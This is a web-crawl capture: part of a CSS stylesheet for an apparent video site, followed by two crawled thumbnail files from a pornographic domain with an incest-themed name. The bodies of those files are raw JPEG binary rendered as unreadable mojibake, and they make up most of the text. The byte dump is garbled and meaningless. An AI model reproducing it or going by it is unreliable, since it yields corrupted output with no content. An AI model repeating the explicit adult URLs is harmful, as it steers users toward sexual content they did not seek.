    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    right: 5px;
    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #799CA6;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #799CA6;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #799CA6;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #799CA6
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #799CA6;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: text/plain
request_url: https://incestpornhere.com/thumbs/314/2705852731650335314_0.v1543498201
body_size: 4176
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� ,     !1A"Qa2#q��3B��              ��        !1A"Q��   ? �d�)�GMF�� �M,C0ij�F'�7i,�l�#*��kd����LE'�,-T���#�d:�ihF�嫲�X��t�yH�C�����T��LF� ��uiAֹlJ�Y���:_�h��+�H<Fuq���4Wr���zS?d���ɽ�d"KB}V|C����ұ�5�}��a�L����Q�)�Q["�$A����q󝤴�J��4׍��'D+l5��J��N�]�o{Z3@�rLW��e
ώ�8J�$8���R���
� X�䊔��43�(�t��N#KH�~'eH�e+4�	��Ă���-<]פ��=���N�a�Zk�Vh�H/u�H����ѿ��������B�GP���$�&�9!��My���,}�K�Vf�IB�e����9u����T/'J6||%'��i�@1�kTZ��H�~<��e���K}X��	_�;��K��|�x�:�p�t9(��p���ZNRZ���x܀�]��������Z@�����i?�~4�[�3Kc����j�
]0n4�i:ȗ�7mv)���;�d��i2�V��!=�ϊ0]�i��c�:J��.���='A�1[	G�zL�I|u��;�^I5+�붒/3m���x��K�t�����N�`�r��fè����ծKM)�'��C����^2���g��$�O��Q�O	c6����5��z~���a�Jd��8�X�+?T����~��s;
�I�f����=k�C�5q�!B�W�N��Mm�-�ZYmk�B����Z�>����(��}ʂbV�K2)!h������h�>����j���R�A�"�)%+���͡����$�ᄻ�R��<F��y�� �w1�5jtlq�9��L�f�hq:(���LZ*v'T1�,�j7Wj�����p(Jn: �����嶹��\.)�+ֺõ�"���.�#/K9���r9���6�N�ƅ�i-+%���"�kCfv��'�I,�H5�N��?	�Pݏ~�kh���ζ�{�(Ć�cTQ��iK��h|7��}'C�䥍5ȭz�j�vփ��+��A�K�Z��z~��9i�	�� `�.���u�8��,���/��m��/�uLu�k��G��n&ţey8k0�4��J\pI��M��S�gD�;�;��z5�B�'>'/K'a1C�Cw��Ӎ�o�:.,�}*!�\���~�Ò�m���[h��J�$8W����'�Tؤ$#�՛��ڴ��!2љɕ]��%�#�����Q�}����-P�txq|�n?��1^2fNH�� �S�.0�\�H�w������>�R��������i�)�д�ꖔ�&��-��I�dr������a�"�}�['�m�~�V���s)�J�z�z3�����Z��Oi�H\��"�P�B�m!2��Q�L���U�b}�O�1m��=ZA����q���韓7���#ы*F�HL����3���4Z=b�t��]�@էACh�M��*���� S�~Cc~�-y��t���6`t��n��{#dDF��+�(�<���C�4��K}{Obv���e� jUӢѵ�;�<��NY�0��xyXd�����\V�tf�;��:MFZ�}��-��� D����B��h�[G�%���=C�K��}�'+l-R#={J�;)y��:S�!��۵:�%�GF�.�r9j5-�7V�J�'kmz w��O�	?k_/�T�9'�i9rwڮgb:�e�9%X���N���H-��Q�=��
!6i�t���?q�teB��(��$<��#�������+ZyJ�KW�񦶆I�Iid�H��~��IH��y�!@�{R��A���	�iҝ�|E���״�%��Ҟ��2ד�Fd�	�:��K;E fz_���g
�%���WSO���v$��l�i!ƶ�#�[���{TɛĨ����(岛�@JyO5��Bh��x��n@Bo��O~���"�TR�k��Gi�����w�6J{��~�r���e[J�G��G�ś�d���б�V�	���]�iI|-(dv��L;��B��%��Ӑ�/�N6PhH��d�u���_�qէ�?���&&�ە��G'��{L����!q
/�s��ߎ��]�Z�洋Ÿ��D`�Y���l�Q���7��<��z9Y��֛#N.��c@��-��{[�+����r {[܃z�%|1�I��J�ϣP��v��x�v;r����e���-h���Q�p?���G{Ko`c^��;K�����o��9Q�4�Ư9����V�� � �3��P�p�����\��2a�$�5@�{���xaE��4	��rn�7ԿP�|?��3�����G�C���Tӯ�Z�נx!+!�W^�%8	)k����|���rg�kŇ��%-3�E*���?T(ڦo��bł�܇9�I�9��9���[&�G@��B�i�z���#ڡ�9k�<B�X���o�RC69g<�B�3�&Xy6�Lw�R���$�#�Q�� �t�^K!�ęğ����}sE�,��Wd1���j�A��R���<�?�k�_Rxly~�d�0G;(����7�ܘ�t��M�6�o���;��@I,����H��F`w�MZ[|,�� �KJ/���}{R����үh ��M�Ӊ�s�i�����2d=��II������G�5�1pٵJ�;K��nND���9����IdG�ñI�M��)4GJ8��y�m:E2����I���K�KK4�L�Y̸����k�������-}:��M.�#�*��>,h�y� �y^N�<�������l�җ�!��r�%4�����}��7򼁕��{4�no��/��6���<���@K���f�����v�𴀝�� �S�p
˶�S��Ȃ�����f��F�*�<�q�3ޟ*Q>�i�܄V���7��OBlZu��Dt�?�Dk2��I������,��Id
%F���,$�Y������)7<������d����8d�{��.��Ǖ�g*v~d�N\���gdffe�x��?i��S׮�{�g� ���!��C,aqt���7M���K�Oׯ�`$�uh��St�KHn�S��I��Ą����o����>�)�ׇѢ�4ׯA�9s�OC!:�=-��>�NB�	��m=��2j�J��1߰�J��Q��R��B�KH�	K��j��D���G��::G���/��������������'��)�}/��$�`����7���8�Z���ӚV������5������f�w5� 
�~�-=��=�K����z`����zC�Ф�-%����)����I�����x��O[��[�����$�<�:4<Y.���|[���\�jA$��D����6}-����Tax���v0ɠ��H�K/
�#�Z�M� ��KJC-�����`�yp얇z���J�	�?@֋���z�/�����-�1��]#\_����	���;� ���t�<G+��i�������=��v���H[�hRW���v�s�)^w�II}Ҷ<F�Jo�J߅��}wݫ�<C�_͕�L{ �
Z<]��.}[j�����'!�-����O�nV��Tğ���r,��RTw0��d��bP��(��Y�֔��$�ҙM̳��J�z
t�K�Q[N���:fD���l���?��}{�|�B��H�H���V�ʯ^~��d���m�W��������-�FM 8������i)^A(I��rcG���u�[W��HA��:]�>�6G'K�߶�;W&ȏ'��6u��T7C�t9���9�6(�{@��Ԭ῞� �A��� }'b�Tޔ;����A/x&���P� ՝�e-��A�2��N�Y�)5���?$��x;*Z�e�K�y�&sv�[����%��#��H�;���}_#q��5�@]�;s�|�E&l�^�Z]t�ʝ���G�FD�y������{d�q��{�&��
���ۭ$����]�\�@��~9��׌�������<��'r��濠�� p� j�,�M�����'����{� ������OE�i��Z'"�P�'�'�zV���Ԫ��q!-+�%��e��Y�)hЖO�P|�G"�R��lH��� yW�x�!��l���Tpk���&��,k~��?	�@��7�#R���

--- FILE ---
content_type: text/plain
request_url: https://incestpornhere.com/thumbs/949/2705852733795835949_0.v1536665640
body_size: 31821
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� A   !1"AQ	2aq��#B��3Rb���
��$C4Sr���            �� 7    !1AQa�"q��������2#B3Rb$���   ? �VZH�9��n��)$`/^�4XCi��a� m�w�x�s�����z)�	؉��;�����_��������	���ޢ� iNn�r�rWE}*eU4��E�=6��n��#/�[�����Q��z��:2��b!?z�@	 \|�2u="Ld���!��@	*P!*66����%F�U;�nh�Z'�=jV��c�ҩZ����e;5��&�.���v� ��3�����a�m�I��Ϡ=u5% �(����_1��ӽ;�}z��Y��j[�8�A@�)(�q�����Q1����p������7]
N�}lt������%ɝS�Ƥ��1��P��.<d	!"�
 v߂A���AT����`Nb����#�΁^ ҫ4��
#|	�%܀|����1b\
�oJ��n�A"���!B5�����7v�X˕X᭥JLY�(�#���9����ݶ?�&��kֳ�$e�@���E� 	�	����I
]@ARKR�G�|*��8���!'p�<��׊J6FId}���С��~��E^��:T:�LK�@Hj=c0��(aj����[�Ű��(�$� �j�� ��.�m���w���u�[��/ϵ�~��d���rpKS	:����ĉa^B�$�8 k���_�s�j�T��²�k@qeܞ?�㳸T\s(rk��$�{�I���1^~V�E�� ��4d�$�6*"� qc������  W?�'�Qd�M�8� v���l����Y�ǯjL��^qA#�B�6�0��}�S�����ѥW��~�;��>�@H��P��K	��G�n�Qm��^>u������o9R"�����U���ca�~=���ʰ�tқ��� @ ����o7<b%Ď|�If�����Z����6��� |PU;�D��IN�Z�V��{-͹�c�bh*�F%��+MN���JU��x��[������\����YY�ۈ`�
�/���::�����uSnv�5>�u�ZĨ����{[DŦ��ri�֒��F^m%NR�u��>��yM����R����P�AI����-Ǐl@$&���ךR�4ë��CYB�T��J���C���Q2o���sX�Mɑ��j��z[SPb�����T����E�� ��i�W{�w���`�}kػ�fg��t�S�۬K�Sg���_�{����ƸY1BWR����M��g��KT*�TGK�S����4��D6��U���  �Qm��*����Wq2�M˙'L`�r����h���8���|�8њ*��Hi)�V��' �ףRs �����P�Z��u��*BqD�*TdS����{˱�cm*H܎ܟS��I�������|Ҥn�:��a�SZ��"A���"�un'Ϋz'���\Sv�<��^�l�Nw��'�[p�\��6K����,!��*3.6�� ��|��w�Ņ�:��\9H���N��8gZi!���D@�&�g�n�'<α�2�L�Iԩ*mq^J��6�� ��$pF{��_�g߁�n�A�)I:�}��Xo��Sъ�J�����i/EqJ@�P��e��\i��K��
�	Q;���kaC�쬗d�2~� �~�X}0�
w�P`zTӜ��<�3��Q+�o��>z����)����p�� IH����JJT,�(�o��}��;d���y՘M����+�ü���:�-�����EEM*cL<Ķ\Zm��m%�u�{ Sqcrq��$M�_�
���;5+4GZ~�`��3zC˯ԩ�o�o�+�^��eT�V��e�T.J�!;G6]��S��FM2���B�I�TGH��t�N�oU3�����T��)۴M�s�&�'�PRJ@����k��i�s)�w���猷�Ȭ��W���)���ogi~1� Ğ[�8���m!E��G�i1�9M2�&� m�Zϛ۷���T�8�����d(� W��i�I�X�nn�@I<��G�^9�c�	P�<��T��J����zE:���`�c�����J�
�� �7���Ԡ���hֶ�C���Z�W"7<�z�"�i�Tl;�@qly-�4#c��v����h7�94�Prdu ���CaJ����� ��p�	�hLF�a����}�����
�CR��M�:mJ����d3�!����
Zm{��m�[,�:�@�P�Í|�������*Q ���!��h$�����C�{a�$@���!�nz��N[�.w/�؋������sE����Rb]M�R��I�{q�x:}�+��"4�����?�y��r7(X{����%[�Q���W�[��ؙL���׽�L��@��4�ש�SipM�� ��~;�O*�� ��Δ^�4ƅ̦SoRT���8�!�� �M6jyƞ�v�%�n6�6$rOo�{}�¡�jĶ�銁�n��N�g�Bw�!N*��J��h�$�PU\�l�42��u�θ�|���{srG�+�d�z�}����� (P���ç|�jL��+zMH�i�]S�hJU���Iw���l����G *O6�eA�z�z�u2�D��֧��-f�M��d6��J��O?�f��-�zA��O�/�}+��aï��I��)hTd�%�)�IP�u�H���K��FMc�+У		����u,��dB�Ct�r$�x�8b*RE�\PopL[S�vߎ�� �%"#����QL��<>� 4oh�b�l�p�>]UA,�̇���?z󀫒�={q�N�C�͘*�g��)���Q�O��Έ��Q\��	����m~}��&��M0W
PLr�Ys5N2%�d�7��*RZ�m�y��	�8�Pr�lv>�l�	Ϙ��V&y�M�!j�W��HR�6�8����Ud��aC�����A;��_B�`B@Hh	�(�˕i�%���S�2Ӟ#�m^c�+������
�u*%CZ�1�3 ��>�9�yA���5� Qm���V�N�n�T\E���W��*{��g��Ԛ[�C�լ�1)!X��jDv�
YJ���I)'�q`U������@��e��n j�:�Np�ƫ�*��ޠ.uT�M:��Ӝ��([l��f���
K%)*�Q"� �1�+�
�G���-�`�C��v�h�ݿv�3��eV���� �[�.��Z�ō��[�Ǎa1��{E+2�p��O�kf�um=`P�q[�c�$��� ,^ �Ro�Z��g�óuﯭkȃR[N8ۦ�	
)uwO7�_�'.`5���Ij�.���s���C�Kκ�IW��R�{�H������fJ r�L�qiB�t������uF��{�\s�x��_�ĨU�Z����҃O-�P��sd��(�I�E�F&�n4m�AQAQZ�S���Y�>��`��<�R���R�m���8�B��O!��M�Aү妳���?�������>���Ͻg5��t�|�R�T�)���R�-�|_�Xk� ъ���0�>S]�f�N���VR,�TPJ�T��U��Õ�$Z���[��
�3.�ѡ�ZK�6[PJ�JT�{���s��*1<�B��Q���(o�}UR�I{k����*�������wQ9b��� �{H'��c_���Ճ�i`3Pu�xD�'���^��ęZ�HJ�.jò�P(�S&QզjIH�	ܒB�,JI��85��fE���@NdH��4���qi���5򐀖�%[�.���t{�#;���������"��Q�t%���.V�o��x�w�a�^�0���,{S���
���zf��Y�ҐYH+�ݽ�?k����$��
o�v�W��tݓ�%�U*�V�$����=��,�'h�=�gd"'N��
ǭ ��	�D_�YOK�n.(-�3J%O��J ��q߾:R�d���K���	�MQM9e�K/ɘ������J�#���nxƇӥY��Qn�JI',�5�/Q�L�C�@��� }��b�떒c�XHdXب��2[IʑEԕI�t鮽^�[3��;32��+U:�&34���,�K*d!I�-�;l}p2�� n��Lжʵ�Ό졬t�L6$��Ҵ$+�JHB��n�9QQ'�GV�S$�03x^�n��*���<8���L�R��Yl6�J�ֵ�v���1J��:O��Y���g���U�e�A�|���F�ɍR��v��+�7���x�>P���=� q�nH̭Ԝ�ͧ��w�a�x��:���gΨ˧���4�*�6}n��� �%@|c1�-�VA�_Z�Xd��hP��|�9ө�곙�"�]�D���KCR�m*tJu��)U�BG��0�jZ��z�_P¥�a���Z��[����i�ͪ�ڌ��Z�COK}�n	IQ�{}��A33��Mp�@������:?xU	*�ԡN�-6�u��q�"�+��2@.�3<mR�56�P��d��BIj�

���0kk��0ڗbZR@� n��T!_�:x�վ�A�%��k�ᦋ|�ny��Tu��Ʋ;E�P�*|G��H�2w5�<�S�=�=�e��	|*�"�r�0C�t�6�~k	�RNeD�zګ�ޠ�F����Y�I@.8��Dˌ
J�BbT�V�ۍ�W���EВ��{�̶��u8�H�ρ�ǅJY#��-�B��7Bu�P�(j+��z�a�"fk��&a�_��Ա�Ŗw ph(Z (m��_8ǃ��H\�-o��@:��Y�As*�P�?7�d�{��gz�ʎ�՜V�5@m�n��8B+ s�Tچ����cV/��8o�0tɝ��Z^p�eyY�OdEL�z���b���h-
��j��')BҦ�$���@���z�� �*I`�O��-u�����i�ٗL�ז�Ъ���0�PN��0����)ā{��c�YDnx����-�,���{�sMu���mN0N#�si��CO�lq�
nJO�[� X��S�3zт�(@O��N�5�z��Ҝ�coN*$�f����e����F�k�h�%+Y	X@J�9P\).�eӗ��!
+j����_^j���YҼ��9���T`R��ZL�d�Sr��k!q�K��n��������ɋ]Mi6*�h��Q�z��Ծ��-2�!���\,%��6���	*�co��^��=kk���ؔ����~g޻�.�d8�����\�YV�ߟ��8�B��?�8kjl��B`fH �@���@:��g\Ɗkқ(+�u.Z�n�!H�~�9���i��r�;E��8'ҥ�
G<���X�$��o˙F���}U
�a�Sr5�.�H�[��R��b��ޙ. �}޵��m:Y�}����L��gH:^��5f���"$$e��f���|�p��)]ԛ.��x����I#y"�o��Ī��:D��T93�w����L̍�� Hҧ� 0�g�*t�o:T	u��ٔnl(lp��I"�En�{!��>5�pE�c���q�1E��������s"�H/(|�Z�酕8BHZ�$� ��"��{u��eu�@bS�p��D��2G�k*e�i�YVr��R��XY��'{������`����P�Ve�� r�V̷3��� ��g)�T��x�B�KNlڂ�% (w<�l+�:�a0u�Åhvn-�:�y�{s�u~�Nb����ĩ�юۅ?ݺ
��~�,9���DaM�1����#t��HTo��2f�̨�b���tx+�܎Cn�Qb��rS� ���R�f��*A#w�W�B�Y���V�	�-�Ꚙ��p[W��m��8���tU�c��u�ѧ]~a��x0]�V6�%H� 7plO#��8�+2(uipl(�k�b7W��^�k(�-����*�%h �Z����O�J��S�i�7PsA���^�B�U��M�ɜ�xGmd<����(*K��w'���)��*a"�h���̩_9U5uo�	��xy~RԘR��%������n�BK�m׵�2Ob���ݯ�ϫV�f6��\D��~�G9ǩ�2k��i�<�6��D���I��qn��L[֧�R�Bm�]���{�j��Ж����b���;-�,ms�y��9E���Z����(�^��;f̃u���!*� �ak�_�)%@-�G1�9�V$H�ק��3;fH�~�.Sq�O!��k��O7��6'�v<�{E!Y��O�Gn8�aָ���ZE���z�����9L�3���(u��>�\����ڦ�JByBo{���3i�ۏ�|g�D�o/�Wf�LE��� �|<:���;"��UY�f
�Y�&�Q�Ly��i��؅��<�]WQJ�����Z�Q���)3�!�0�\i���{��j[��O]R���qe��0�?��yS>eŠ)*B��{�(%D��$i×V�X-��ܭI����թ5���ַ�P�V�U��S�J�;��eJj�m��y�g8)�� �����������k�tk����eV2��ƑԾ�0�T�Ծ_7;���
�QmkM��lXR��P6 �;������:^	Vc�'ۍ��L��J���'����U3�*Nc��;��_Sʊ�L����wR�Iq7l�\���V��1�v�8Tp����n�̭9��i����:���i
�����x����<5���\u��[1^���)��Pm#�T�v&L�����-ZN���¯�mF�pR�8L�+9t���U�e��ӏU�-�@��ˍ�����[�lַ1
J���ج�@�d�L�*�;=����В�o��҂�=�Z��oPTɕ�{�z�K�*�W�>^��3}�*9}Ĉ��re�{�9�;H�R��ʯ�D��poV?��5�u*Vz��|�Q�S�WT�tr[1)�Lg{�J�Ui�Ar�N!���*T�Jp�٭m�*I�?���	ڮ6�V� �kN�=iU�@�򺨋:����C���^y�/�4�b'��XT�δ�3��b<BR�JyN����r#�=h����`eQ���z�ߕ��vj��r�u�*�&S�W�CՈ��S%n��Rlw�JҤ�E-��V��:����vg}�kNm �}IL���3,fX�Z���}?D�P�R��
�M�Ii�M�rp�)*�Eɢ��_�VT�>0`���t��>ꯨh�5�
�|���bK�Ře=��Fk`�R� ��-����E���qJ�J0�2��M�9�����LJ��@$�  45n����7A���~R�ϔmL�3<��L��1�[������ܢ�m�w(��	י��Z0��AβPN� ��S����:��"d�4��r�Rp��Tm�I@�rP�-b�[p����@�
5���*qј'q���ڮ'A~f$����-����HK���oQ��sb�N�^��]!k)J`��=en3r�H�d���p;����T��cZ��hK���*����-�����q���Uԣ~{X��^��&��e�١QҨ� V�9�/�f�O̳LD��,d\2�XQe����.>�}A��ɑ����thF���k��n�)�*>ְ�A��lA������%(����E�Fa~����z��E��c�D���i@�ӠY*+"�#8�ִ��w��i�$���n��B�����!2Ԑ�h�x.��>i�xjX���u�8��k?��m�����i�p^T�F�p��;�*���N�"&NaϟSҞg~��-�B��ݜ���d���@��ӭ����!�����֧.��;Y�2t�J��̨�Ɍ�ek�׆қ��N�	6<~W�u/�In��tn��b����C{�ڨ�7|���u��Z�7.&Y�$~ӫ%. )jP��NE���3� �� 2���г�vsJ%��V�����~�EPP�J����jJ<]����u�V�d�z=�c8<b)!)��� �:u��x�XvM�G��T=Q�e漇�*�J;�6��&�[� ���.�U���]C�Q ��6gۋ�Xuz����95,�=L������M� �n����Fb��H r��д�(�?�SWM�(�7/H�W�G��g&L�μ�n+)*YRT�uco[[e̹�q6���ר�]�eP
�@ U��Y�h�[:o��H���*sL�����ԥ7D6��Q��N�Gt��|�f!)���oW��|�͉�uս�k3���x�Z��������d�[�Z��S�*BKO�b:�o"?� !jB��ܢxR7q��ڕj+'w�ւ�l��J[�"��)d�]��!D\��u��/8����JT�w'z� �~�) ��S����ҳ�O�AA�Sx�X}"�[���U
�X9��SdHb����Q�m^�/��J����y��vN&ِD��X׶s}��"G)��ٓ �]������T]}��d��p��m�m(M��oͽ����<:S ѯ�{C؃"i�XЬ�T�M�4�i�\�$�Uh����]�L6�*Z�T�� �R�p�{_▥�$���Z&n=�-�쓇P��#�jӓI�[��-@��(��}E��X��J
|%Hy"�$��*�� ��o���
�T�WM7R�r�Q�P�o׈�J��>��V�l3�iA)0�5���LV�!"�6��I<(}�*;|f)/%c��ʴjz�T�L�ِh��''L�*��q��h�]�7*��d0��'[���W����
�H㵀=���)S�[[�&t�nT�	�VT����� ٯ k��>���T�2ܯ-7%i�����Bb�B�JI�T�166�L(����A��{�Q�t2�Q�m� f��F�+$�%�y�G����&#�!dxӠ�j2[�S��k�5<���![�)���V1�֕��n�R*Ԥ�#�í�<W���[k1�M$�j�K*�Y�ُ(R�P�����K�#n��yj;�	I!#�.�qХ�;��F��:W?�S�̲%;��-�hZk��:�Q��+��a�T��0gS6Z���[�KmɁ�0	�4��	+7d(ʾ-^HJ��h�:�i��dH�IH�Z�n��;Z��߬嬭P���N+�
59����G��nB_R@DR��p�0�l+Rq9�Bbt��op8L��K�\������N��T�|2��b�Y�������BL��R�Fґ���"�J����S`@�ƞ!�-i�9[ïZ��)Ж}��#랳5�[�T誢e�N(T�B�KzX(��Y�B��u�b�@(�/��qM����_� :�]T��.��t���m�Rc%��� ����2����ɍ�5�N��j�5˩������I��R�Gu���	%ō�^�?��oU�4sBM���J:�����U�)��R�$n+pn좥+�M�~���"Di�T��	L��
�Zf�F�&�~v�;ALGB�I�����.7�)���5����,�^���^*"�$��SkX4w2Т7:lY0��8�Ő�
�T��Z�H�ͻq���7��Пٯ6`����PgR�Qe�4���T��_o���Y|+,*l&7Sl3-��s�\h��67A��B��3YS�1Pp$y��o���)y��Z��! (Diψ��4�TeM��J��c��7R�S��m�_�#	^BH$�
��Zy�`�M�5��iG�j��[�7i�pw!D+��(�
m�L֕Ɩ�y��Z�z̮1L�x�����Z�E�P� �m�rm�/��� ���K+��6���֕e��3?2��[��� �O)J��	M�=����� ������J��+M.�Uk�T�Y}Mì�YIy����cӟLRCJ�@������g �]��P���4�V~�ܵ9)���Ar�!I���?k`g[F^$r�թ�i���" ��*���j�8�ף�d(/k�Ca<�}��,`�Ю��2����Y�L�1I�S��W�^e��C��|����T�l9xVWh��ISd��R�9��Kd��aM���*��Ƕ2�\�B�|�1�ǩg@JD���u8��{e��V�H	�k��* c�d���tJ����L��șA�Wjٱ�:�:{�S}�\�Gi�f��JZ[Hd ��J+j�Մβ;Rg?�VBsD{����k�/Q�]�6kN�P��[�,�2�N{=�Z]!�]�L�Di�Ä�
!f����\�|V�AR��H��gt���Wh��0��@�1��@y��s�y+)Q�̍+2f�[�P��4Z�N45:���$�*���leq[+i�� �R���G��b��5�h	��ZՉu��~��ߨ���@�3VV˙8U3ZTˑ�G�4��5�o�[��~��@����8W�i��TW32��/*�`BZm�����
4�R�9�*TsMZ<j=6��ǐ��¯�[e�� 
&��錠��p�R�*�7��z�4N�
u�FNL�[?jf�W��`�yO���T3�䪻M�L��Na�b����D�� �������W1ip5��&�1��{�-찞�!:��[�q�,���^N֩U�������铪�ћ+n�6tt�iJC%%�E�L4���4ꗙJID\L�~R�yB���t���.i�U�:^��6Y���ש0܃J%N0����i�Q��,�\��c�_��(�M�cS����@3ѳ�����&��D�]9��jG�Ym
��U�dGJ�����u��0'7\@�֩[�w�F�z���x�U�f}{@&T_v����CT�5Pܫ��V�j"KYa��G�iWk\~�Z�Fsm/�zg��=�T�W�n����e|<r.R�J�9��32��� �D��m��C )y>`	Rn�c<�[�p��µx\Z�r6d���|?(��T)�K����L�j2e�r�#�\�Q㥚zڍ-��4�%~ O*@�x�3�a�,���Κ5�QR�]��u�֏\�զegX2�N�N��Nf|7�0�\e,T$!���6J�l�P�#�8
